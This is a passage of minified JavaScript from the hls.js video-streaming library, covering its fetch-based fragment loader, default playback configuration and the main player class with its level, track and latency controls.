"+this.retryDelay+"..."),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,a.maxRetryDelay),r.retry++)}else self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),a.timeout)}},e.loadtimeout=function(){o.b.warn("timeout while loading "+this.context.url);var t=this.callbacks;t&&(this.abortInternal(),t.onTimeout(this.stats,this.context,this.loader))},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Dr.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},t}();function Ir(t){var e="function"==typeof Map?new Map:void 0;return(Ir=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Cr(t,arguments,xr(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),Or(i,t)})(t)}function Cr(t,e,r){return(Cr=wr()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var a=new(Function.bind.apply(t,i));return r&&Or(a,r.prototype),a}).apply(null,arguments)}function wr(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function Or(t,e){return(Or=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function xr(t){return(xr=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var Pr=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||Fr,this.controller=new self.AbortController,this.stats=new kr.a}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var s=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e};t.rangeEnd&&(r.headers=new self.Headers({Range:"bytes="+t.rangeStart+"-"+String(t.rangeEnd-1)}));return r}(t,this.controller.signal),o=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length";this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,s),self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),e.timeout),self.fetch(this.request).then((function(r){if(i.response=i.loader=r,!r.ok){var s=r.status,u=r.statusText;throw new Mr(u||"fetch, bad network response",s,r)}return n.loading.first=Math.max(self.performance.now(),n.loading.start),n.total=parseInt(r.headers.get("Content-Length")||"0"),o&&Object(a.a)(e.highWaterMark)?i.loadProgressively(r,n,t,e.highWaterMark,o):l?r.arrayBuffer():r.text()})).then((function(s){var l=i.response;self.clearTimeout(i.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first),n.loaded=n.total=s[u];var h={url:l.url,data:s};o&&!Object(a.a)(e.highWaterMark)&&o(n,t,s,l),r.onSuccess(h,n,t,l)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!n.aborted){var a=e.code||0;r.onError({code:a,text:e.message},t,e.details)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.loadProgressively=function(t,e,r,i,a){void 0===i&&(i=0);var n=new oe.a,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return n.dataLength&&a(e,r,n.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||n.dataLength?(n.push(l),n.dataLength>=i&&a(e,r,n.flush(),t)):a(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function Fr(t,e){return new self.Request(t.url,e)}var Mr=function(t){var e,r;function i(e,r,i){var a;return(a=t.call(this,e)||this).code=void 0,a.details=void 0,a.code=r,a.details=i,a}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Or(e,r),i}(Ir(Error)),Nr=Pr,Ur=/\s/;function Br(){return(Br=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function Gr(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function Kr(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Gr(Object(r),!0).forEach((function(e){jr(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Gr(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function jr(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var Hr=Kr(Kr({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:_r,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:se,bufferController:Re,capLevelController:br,fpsController:Sr,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:Lr,testBandwidth:!0,progressive:!1,lowLatencyMode:!0},{cueHandler:{newCue:function(t,e,r,i){for(var a,n,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(a=i.rows[d]).isEmpty()){for(var c=0;c<a.chars.length;c++)Ur.test(a.chars[c].uchar)&&s?o++:(l+=a.chars[c].uchar,s=!1);a.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var f=Je(l.trim()),g=nr(e,r,f);t&&t.cues&&t.cues.getCueById(g)||((n=new h(e,r,f)).id=g,n.line=d+1,n.align="left",n.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(n))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return O(t,e)}))),u}},enableCEA708Captions:!0,enableWebVTT:!0,enableIMSC1:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:pe,subtitleTrackController:be,timelineController:mr,audioStreamController:he,audioTrackController:fe,emeController:Rr});function Vr(t){var e=t.loader;e!==Nr&&e!==_r?(o.b.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Nr,t.progressive=!0,t.enableSoftwareAES=!0,o.b.log("[config]: Progressive streaming enabled, using FetchLoader"))}function Wr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Yr=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new Qt.EventEmitter,this._autoLevelCapping=void 0,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this._media=null,this.url=null;var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');return Br({},t,e)}(t.DefaultConfig,e);this.userConfig=e,Object(o.a)(r.debug),this._autoLevelCapping=-1,r.progressive&&Vr(r);var i=r.abrController,a=r.bufferController,n=r.capLevelController,s=r.fpsController,l=this.abrController=new i(this),u=this.bufferController=new a(this),h=this.capLevelController=new n(this),d=new s(this),c=new I(this),f=new C(this),g=new M(this),v=this.levelController=new rt(this),p=new it(this),m=this.streamController=new re(this,p);h.setStreamController(m),d.setStreamController(m);var y=[v,m];this.networkControllers=y;var T=[c,f,l,u,h,d,g,p];this.audioTrackController=this.createController(r.audioTrackController,null,y),this.createController(r.audioStreamController,p,y),this.subtitleTrackController=this.createController(r.subtitleTrackController,null,y),this.createController(r.subtitleStreamController,p,y),this.createController(r.timelineController,null,T),this.emeController=this.createController(r.emeController,null,T),this.latencyController=this.createController(B,null,T),this.coreComponents=T}t.isSupported=function(){return function(){var t=Yt();if(!t)return!1;var e=qt(),r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}()};var e,r,a,l=t.prototype;return l.createController=function(t,e,r){if(t){var i=e?new t(this,e):new t(this);return r&&r.push(i),i}return null},l.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},l.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},l.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},l.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},l.listeners=function(t){return this._emitter.listeners(t)},l.emit=function(t,e,r){return this._emitter.emit(t,e,r)},l.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){o.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},l.listenerCount=function(t){return this._emitter.listenerCount(t)},l.destroy=function(){o.b.log("destroy"),this.trigger(n.a.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0},l.attachMedia=function(t){o.b.log("attachMedia"),this._media=t,this.trigger(n.a.MEDIA_ATTACHING,{media:t})},l.detachMedia=function(){o.b.log("detachMedia"),this.trigger(n.a.MEDIA_DETACHING,void 0),this._media=null},l.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,a=this.url=i.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});o.b.log("loadSource:"+a),e&&r&&r!==a&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(n.a.MANIFEST_LOADING,{url:t})},l.startLoad=function(t){void 0===t&&(t=-1),o.b.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},l.stopLoad=function(){o.b.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},l.swapAudioCodec=function(){o.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},l.recoverMediaError=function(){o.b.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},l.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},e=t,a=[{key:"version",get:function(){return"1.0.7"}},{key:"Events",get:function(){return n.a}},{key:"ErrorTypes",get:function(){return s.b}},{key:"ErrorDetails",get:function(){return s.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:Hr},set:function(e){t.defaultConfig=e}}],(r=[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){o.b.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){o.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){o.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){o.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){o.b.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(o.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t=this.levels,e=this.autoLevelCapping;return-1===e&&t&&t.length?t.length-1:e}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}])&&Wr(e.prototype,r),a&&Wr(e,a),t}();Yr.defaultConfig=void 0}]).default}));
